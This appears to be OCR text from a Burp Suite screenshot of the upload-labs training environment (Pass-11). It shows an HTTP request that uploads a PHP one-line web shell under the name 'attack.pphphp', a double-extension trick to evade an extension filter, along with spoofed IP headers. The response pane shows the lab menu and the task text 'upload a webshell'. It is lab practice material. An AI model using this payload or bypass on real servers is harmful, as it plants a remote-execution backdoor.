 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /Pass-11/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------290014023374727758436594381​64
8 Content-Length: 395
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------29001402337472775843659438164
20 Content-Disposition: form-data; name="upload_file"; filename="attack.pphphp"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------29001402337472775843659438164
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------29001402337472775843659438164--
30
Search
0 highlights
Done
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码